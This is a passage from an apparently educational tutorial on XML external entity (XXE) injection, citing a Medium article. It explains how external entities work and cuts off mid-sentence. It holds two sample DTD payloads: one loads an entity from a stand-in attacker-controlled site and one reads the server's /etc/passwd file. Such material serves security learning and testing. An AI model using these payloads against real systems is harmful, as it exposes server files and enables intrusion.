 https://medium.com/@onehackman/exploiting-xml-external-entity-xxe-injections-b0e3eac388f9
XML External Entities
XML external entities are a type of custom entity whose definition is located
outside of the DTD where they are declared.
The declaration of an external entity uses the SYSTEM keyword and must
specify a URL from which the value of the entity should be loaded.
<!DOCTYPE foo [ <!ENTITY ext SYSTEM “http://attacker-controlled-site.com" >
]>
Or you can use other protocols besides http such as file. So combining all
the information we have learned we could pull data from the
server’s /etc/passwd file.
<!DOCTYPE foo [ <!ENTITY ext SYSTEM “file:///etc/passwd” > ]>
Exploiting XXE Vulnerabilities
Causes of XXE
When applications use XML to transport data between browser and server,
the applications almost always use a a standard API for processing the XML
on the server. Vulnerabilities arise because parsers will, by default, process
potentially dangerous features.
Exploiting XXE to Retrieve Files
To perform an XXE injection that retrieves an arbitrary file from the server’s